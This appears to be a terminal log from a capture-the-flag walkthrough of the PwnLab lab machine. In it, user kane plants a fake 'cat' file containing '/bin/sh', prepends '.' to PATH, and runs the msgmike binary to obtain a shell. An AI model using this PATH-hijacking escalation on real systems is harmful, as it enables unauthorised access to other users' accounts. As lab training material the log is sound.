 kane@pwnlab:/home$ cd
kane@pwnlab:~$ ls
msgmike
kane@pwnlab:~$ ./msgmike
cat: /home/mike/msg.txt: No such file or directory
kane@pwnlab:~$ echo "/bin/sh" > cat
kane@pwnlab:~$ ./msgmike
cat: /home/mike/msg.txt: No such file or directory
kane@pwnlab:~$ chmod 777 cat
kane@pwnlab:~$ ./msgmike
cat: /home/mike/msg.txt: No such file or directory
kane@pwnlab:~$ export PATH=.:$PATH
kane@pwnlab:~$ ./msgmike
$